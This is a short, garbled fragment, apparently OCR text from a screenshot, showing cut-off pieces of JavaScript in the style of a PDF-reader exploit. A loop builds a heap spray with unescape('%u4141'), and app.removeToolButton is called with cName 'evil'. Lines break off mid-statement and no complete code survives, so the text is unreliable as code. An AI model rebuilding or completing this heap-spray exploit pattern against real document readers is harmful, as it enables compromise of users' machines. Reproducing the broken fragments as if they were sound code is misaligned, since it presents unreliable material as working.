
var part2_len = obj
for
(i = 0; i < par
+= unescape(
"%u4141"
)
var arr = new Array
removeButtonFunc = 
app.removeToolBut
cName:
"evil"
});
for
(i = 0; i < 1